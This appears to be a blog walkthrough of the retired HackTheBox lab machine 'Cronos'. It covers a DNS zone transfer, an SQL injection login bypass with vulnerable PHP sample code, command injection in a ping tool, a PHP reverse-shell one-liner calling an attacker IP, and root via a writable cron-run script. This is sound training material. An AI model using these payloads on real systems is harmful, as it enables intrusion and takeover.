Welcome back everyone. For this week’s post, I’ll be going through the retired machine, ‘Cronos’. We start by running a DNS Zone Transfer to enumerate some hidden domains, then we follow it up with a basic SQL injection attack to bypass an authentication page. One inside, we’re able to abuse a ‘ping’ web function that doesn’t sanitize user input, allowing for arbitrary code execution on the box. The privilege escalation is done by modifying a PHP script that gets executed by root as part of a scheduled cron job. Let’s get started.

What we know starting out:
- The IP address of Cronos is 10.10.10.13
- It is running some distribution of Linux
- GOAL: To obtain the user.txt and root.txt flags from within the target filesystem.
Step 1: Enumeration
As always, we’ll begin our enumeration with an Nmap TCP scan of the target:

So we have 3 ports open to us: 22 running SSH, 53 for DNS, and 80 for a web service.
If we check out port 80 first on our web browsers, we’ll just be met with the Apache Ubuntu Default page. I tried my usual directory brute-forcing, but couldn’t find anything on this server.

Whenever I don’t get any useful directory hits on a web server when attempting a brute-force, I’ll try guessing/adding the hostname to my ‘/etc/hosts’ file, and then attempt the process over again.
When it comes to HackTheBox, it seems the hostnames always tend to following this format. [nameOfBox.htb]
So in this instance, I chose cronos.htb
Now, when I navigate to ‘cronos.htb’ in my web browser, we’ll be presented with a completely different site:

Unfortunately, there was nothing of interest on this site either. I ran the usual directory brute forcing tools, and tried to manually poke around at it with little success. So at this point, I decided to take a look at the port 53 – DNS/TCP instead…
DNS on port 53/TCP is special, as this indicates that this machine probably supports DNS Zone Transfers. (Typically, DNS communication is done over UDP).
A DNS Zone Transfer replicates the name server records from one DNS server to another. Normally, this functionality should be locked down to only allow other trusted DNS servers the ability to request a transfer. However, you will occasionally run into poorly configured servers that allow anyone to request a zone transfer. This will allow us to enumerate hidden domains that we can look further into.
To perform a zone transfer, we’ll run the following command:
dig axfr @10.10.10.13 cronos.htbHere, we can see identify some additional domains, such as ‘admin.cronos.htb’

This is obviously the most enticing, so I’ll add this host into my /etc/hosts file and try navigating to it in my browser:

Adding admin.cronos.htb to /etc/hosts

Navigating to the ‘admin.cronos.htb’ domain
We are brought to an authentication page. At this point, we should try the simple default credentials such as admin:admin or admin:password.
This won’t work, but it is good practice to check for default credentials such as that.
Step 2: SQL Injection
The way to bypass this authentication is to utilize an SQL injection attack:

Since the “Username” field isn’t sanitized properly, we can end the SQL SELECT statement early by placing a quote after the username of ‘admin’ and then the characters for comments in MySQL (–)
(Note: The 3rd ‘-‘ in the comment is to give me a visual representation that there is a space after the first two ‘-‘s. For the attack to work, you must have this space).
This essentially transforms the SQL statement to no longer even check for a password. It just accepts whatever username is given (‘admin’ in this case) and logs in.
SQL Injection Basics
The following code snippet represents a basic PHP login functionality, that is vulnerable to an SQLi.
if(isset($_POST["username"]) && isset($_POST["password"])){
        $username = $_POST["username"];
        $password = $_POST["password"];
        $result = mysql_query("SELECT id FROM customer_data
                                WHERE username = '$username'
                                  AND password = '$password'");
        $result = mysql_fetch_assoc($result);
        echo "Logged in: " . $result['username'];
}
By crafting a malicious $username input, the code basically transforms to this:
if(isset($_POST["username"]) && isset($_POST["password"])){
$username = $_POST["username"];
$password = $_POST["password"];
$result = mysql_query("SELECT id FROM customer_data
WHERE username = 'admin'");
// The 'AND $password' logic gets ignored, as it is commented out.
$result = mysql_fetch_assoc($result);
//we would now process the login if details matched
echo "Logged in: " . $result['username'];

}Once we bypass the authentication mechanism, we’re presented with a page called ‘Net Tool v0.1’, which seems to offer a simple traceroute and ping functionality:
Well if it can run ping, maybe it can run other system commands as well. We’ll try to append extra code to this by adding a semicolon and then our additional code.

Perfect. We have code execution. The next step is to throw ourselves a reverse shell. So we’ll run the following php command to do so:
8.8.8.8; php -r '$sock=fsockopen("10.10.16.72",1337);exec("/bin/sh -i <&3 >&3 2>&3");'Step 3: Obtain a Reverse Shell
So we’ll set up our reverse shell listener and then run the PHP command into the ‘traceroute’ function:

Awesome, we got a connection. I also went ahead and upgraded our shell to allow for tab-completion by running the following commands:
python -c 'import pty;pty.spawn("/bin/bash")'

[Ctrl +Z] (to background)
stty raw -echo

fg (to bring back to the foreground)At this point, we can navigate to the /home directory to find a world-readable user directory called ‘noulis’. We can now cat out the user.txt flag.
Step 4: Privilege Escalation
Now, since this box was called ‘Cronos’, I had my suspicion that it would involve cron jobs somewhere along the way.
To enumerate Linux cron jobs, we can run the following command:
cat /etc/crontab
Indeed, here is something interesting. We have a cron job being run by root. Let’s go take a look at this ‘/var/www/laravel/artisan’ file to see what we have:

Notice the ‘w’ flag in the permissions area. We have write access to this file! We can just replace this file with a PHP reverse shell script, and we should get a root shell once the cron job executes it.

I’ll simply grab the PHP reverse shell from Pentest Monkey, and overwrite this ‘artisan’ file with it. Make sure you edit this file to have your Kali machine’s IP address and desired port number:

To get this to the Cronos box, we can spin up a quick Python web server, fetch it with wget, and then rename it to ‘artisan’:

Now, all we have to do is set up a listener on whatever port we specified in the PHP reverse shell file, and wait…

And there it is. We have ourselves a root shell. Feel free to navigate to the /root/ directory to grab the root.txt flag.
Thanks for reading everyone, see you next time.
